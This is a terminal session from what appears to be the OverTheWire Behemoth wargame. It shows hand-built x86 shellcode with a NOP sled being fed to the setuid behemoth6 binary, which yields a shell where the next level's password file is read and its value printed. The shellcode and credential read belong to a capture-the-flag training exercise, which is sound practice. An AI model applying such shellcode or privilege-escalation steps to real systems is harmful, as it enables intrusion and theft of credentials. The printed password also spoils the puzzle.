 behemoth6@gibson:/tmp/tmp.0LroYmQvIl$ python3 shellcode.py
Shellcode code is:
write(1, "HelloKitty", 11)
Shellcode as formatted string:
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x31\xd2\x52\x68\x69\x74\x74\x79\x68\x6c\x6c\x6f\x4b\x68\x0a\x0a\x48\x65\x83\xc4\x02\x89\xe1\x6a\x01\x5b\x6a\x0c
\x5a\x6a\x04\x58\xcd\x80\x6a\x01\x58\xcd\x80
Shellcode in hex format:
909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909031d2526869747479686c6c6f4b680a0a486583c40289e16a015b6a0c
5a6a0458cd806a0158cd80
Length of shellcode is 89 bytes
behemoth6@gibson:/tmp/tmp.0LroYmQvIl$ echo -e "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x31\xd2\x52\x68\x69\x74\x74\x79\x68\x6c\x6c\x6f\x4b\x68\x0a\x0a\
x48\x65\x83\xc4\x02\x89\xe1\x6a\x01\x5b\x6a\x0c\x5a\x6a\x04\x58\xcd\x80\x6a\x01\x58\xcd\x80" > shellcode.txt
behemoth6@gibson:/tmp/tmp.0LroYmQvIl$ /behemoth/behemoth6
Correct.
$ cat /etc/behemoth_pass/behemoth7
sV17oOQTKc
$